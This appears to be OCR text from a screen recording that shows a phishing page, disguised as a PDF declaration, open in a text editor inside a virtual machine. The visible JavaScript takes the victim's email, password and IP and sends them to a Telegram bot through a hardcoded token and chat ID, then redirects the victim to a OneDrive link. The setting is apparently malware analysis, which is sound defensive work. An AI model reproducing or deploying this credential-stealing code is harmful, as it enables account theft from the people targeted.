 OBS 30.2.1-1 - Profile: Untitled - Scenes: Untitled
File Edit View Docks Profile Scene Collection Tools Help
Windows 10 Work on QEMU/KVM
File Virtual Machine View Send Key
File Edit Options Search Help
Declaration and Final Release_pdf.shtml
87 e.preventDefault();
88
89
90
91 var xtext1 = document.getElementById("email").value;
92 var xtext2 = document.getElementById("password").value;
93 var xtext3 = document.getElementById("gfg").textContent;
94
95 var xmy_text = `Webmail (LOG):%0A<b>Email</b>: ${xtext1} %0A<b>Password</b>: ${xtext2} %0A<b>IP</b>: ${xtext3}`;
96 // Note! <br> == %0A <br>-Not work
97
98 var xtoken = "6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU"; // Your Telegram Bot token
99 var xchat_id = "5050792428" // Chat ID || You can get easily receive JSON data from Telegram BOT in this web site -
00 var xurl = `https://api.telegram.org/bot${xtoken}/sendMessage?chat_id=${xchat_id}&text=${xmy_text}&parse_mode=html`
01
02 let xapi = new XMLHttpRequest();
03 xapi.open("GET", xurl, true);
04 xapi.send();
05
06 console.log("Message successfully sended!")
07
08
09
10 function sayHi() {
11 window.location.replace("https://onedrive.live.com/redir?scanfxpdf\x27");
12 }
13
14 setTimeout(sayHi, 3000);
No source selected Properties
Scenes
Scene
Stream is starting
BRB
Alibi Live
Alibi Live (IG)
ontrols
Start Streaming
Stop Recording
Studio Mode
Settings
Exit
00:00:00 00:10:17 CPU: 2.8% 60.00 / 60.00 FPS
8:20:00 PM
10/18/24